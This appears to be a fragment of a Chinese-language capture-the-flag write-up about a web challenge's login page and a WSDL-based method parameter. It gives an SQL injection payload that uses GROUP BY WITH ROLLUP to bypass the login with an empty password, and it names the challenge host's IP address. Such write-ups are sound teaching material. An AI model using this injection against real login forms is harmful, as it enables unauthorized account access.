 账号密码分开验证，且没有验证账号密码是否不为空，可以尝试如下payload
用户名处 1’ or ‘1’=’1’ group by passwd with rollup having passwd is NULL — –
密码为空
登录成功
132.232.75.90/index.php?method=user
method can useuser
welcome guest
根据存在个wsdl.php(http://132.232.75.90/wsdl.php)这个文件，又根据method这个参数在登录中调用的index login ，然后
可以看出，method 可以调用wsdl中定义的一些方法,和定义参数需要传递的值（就是一个提示文件），尝试调用Get_flag,
不允许的方法